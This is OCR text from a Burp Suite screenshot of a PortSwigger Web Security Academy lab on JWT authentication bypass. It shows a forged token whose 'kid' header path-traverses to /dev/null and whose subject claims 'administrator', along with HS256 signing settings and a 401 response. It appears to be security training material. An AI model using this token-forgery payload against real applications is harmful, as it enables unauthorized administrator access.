 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < > Target: https://0ae000b604b7e16c83bb5b8c00ec0094.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
JWT 1 - eyJraWQiOiJiYmI0YjdmMi1lZGI4LTRmOGItODZlOC0yNDBjMTMwMGQ ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc5Njc0
1DKz8NQA
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1687967488
}
Signature
9A 9B B1 74 C4 82 FC 39 5D BC F2 C7 87 45 48 2A
44 67 C7 DC B7 25 DA 99 F9 9F B5 0C AC FC 35 00
Attack Sign Encrypt
Response
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Signing Key
38576880-33b7-4446-ade4-f1a78bb6d5c2 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
sal</h2>
t/lab-jwt-authentication-bypass-via-kid-header-path-traversal'>
svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
ack-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
? < + > Type a search term 0 matches
2,768 bytes | 304 millis
先知社区